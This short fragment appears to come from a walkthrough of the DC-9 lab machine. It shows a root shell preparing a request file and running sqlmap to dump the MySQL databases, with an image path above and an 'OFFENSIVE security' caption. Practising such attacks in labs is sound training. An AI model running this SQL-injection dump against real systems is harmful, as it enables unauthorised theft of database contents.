 root@Offsec:~/machine_results/DC-9# touch req
root@Offsec:~/machine_results/DC-9# nano req
root@Offsec:~/machine_results/DC-9# sqlmap -r req --dump --batch --dbms=mysql --dbs
OFFENSIVE®
security